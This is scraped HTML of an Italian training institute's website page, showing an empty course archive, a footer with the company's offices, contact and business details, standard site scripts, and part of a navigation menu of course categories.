						<div class="elementor-element elementor-element-7d3a0cb7 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="7d3a0cb7" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">insegnamenti</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#ec858f8398898dac858f8398898dc28598"><span class="__cf_email__" data-cfemail="c9a0aaa6bdaca889a0aaa6bdaca8e7a0bd">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
